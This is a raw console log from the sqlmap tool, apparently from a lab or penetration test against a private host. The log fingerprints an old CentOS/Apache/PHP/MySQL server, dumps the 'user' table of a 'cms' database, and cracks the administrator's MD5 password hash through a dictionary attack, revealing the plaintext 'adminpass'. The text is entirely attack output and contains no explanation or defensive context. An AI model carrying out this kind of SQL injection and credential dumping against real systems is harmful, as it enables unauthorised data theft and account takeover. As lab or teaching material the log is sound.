 web server operating system: Linux CentOS 5
web application technology: Apache 2.2.3, PHP, PHP 5.2.6
back-end DBMS: MySQL >= 5.0.12
[10:25:32] [INFO] fetching entries of column(s) 'user_password,user_username' for table 'user' in database 'cms'
[10:25:32] [INFO] recognized possible password hashes in column 'user_password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[10:25:33] [INFO] writing hashes to a temporary file 'C:\Users\TAKAGI~1\AppData\Local\Temp\sqlmaplwc5_1p425584\sqlmaphash
es-kdzmhhvt.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[10:25:34] [INFO] using hash method 'md5_generic_passwd'
[10:25:34] [INFO] resuming password 'adminpass' for hash '25e4ee4e9229397b6b17776bfceaf8e7'
Database: cms
Table: user
[1 entry]
+---------------+----------------------------------------------+
| user_username | user_password                                |
+---------------+----------------------------------------------+
| admin         | 25e4ee4e9229397b6b17776bfceaf8e7 (adminpass) |
+---------------+----------------------------------------------+
[10:25:34] [INFO] table 'cms.`user`' dumped to CSV file 'C:\Users\Takagisan\AppData\Local\sqlmap\output\192.168.10.40\dum
p\cms\user.csv'
[10:25:34] [INFO] fetched data logged to text files under 'C:\Users\Takagisan\AppData\Local\sqlmap\output\192.168.10.40'
[10:25:34] [WARNING] your sqlmap version is outdated
[*] ending @ 10:25:34 /2022-05-17/